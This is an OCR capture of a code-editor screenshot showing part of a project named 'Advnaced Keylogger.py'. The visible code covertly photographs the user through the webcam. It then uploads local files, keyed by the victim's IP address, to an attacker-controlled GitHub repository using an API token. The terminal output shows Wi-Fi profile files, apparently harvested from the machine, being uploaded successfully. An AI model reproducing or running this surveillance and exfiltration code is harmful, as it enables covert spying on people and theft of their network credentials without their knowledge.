 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
60 def webcam(file_path,start_index=0):
65 for _ in range(10):
66 r,f = cam.read()
67 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
68 time.sleep(5)
69 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
70
71 def write_github_folder(local_folder, github_path):
72 hostname = socket.gethostname()
73 headers = {"Authorization": f"token {token}"}
74 for root, _, files in os.walk(local_folder):
75 for f in files:
76 lp = os.path.join(root, f)
77 rp = os.path.join(github_path, os.path.relpath(lp, local_folder)).replace("\\","/")
78 url = f"https://api.github.com/repos/starmt19p/repo_program/contents/{socket.gethostbyname(hostname)}/{rp}"
79 with open(lp,"rb") as file: content = base64.b64encode(file.read()).decode()
80 r = requests.get(url, headers=headers); sha = r.json()["sha"] if r.status_code==200 else None
81 payload = {"message": f"Upload {rp}", "content": content, "branch":"main"}
82 if sha: payload["sha"] = sha
83 res = requests.put(url, headers=headers, json=payload)
84 print(f"{'✅' if res.status_code in (200,201) else '❌'} {rp}")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-Livebox-DCE0.xml
✅ Logs/Wi-Fi-LocationSALIES.xml
✅ Logs/Wi-Fi-Ma co.xml
✅ Logs/Wi-Fi-Maldron Hotel.xml
✅ Logs/Wi-Fi-Rage pas je n'ai pas de wi-fi..xml
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
0 0
Ln 15, Col 76 Spaces: 4 UTF-8 LF {} Python 3.13.7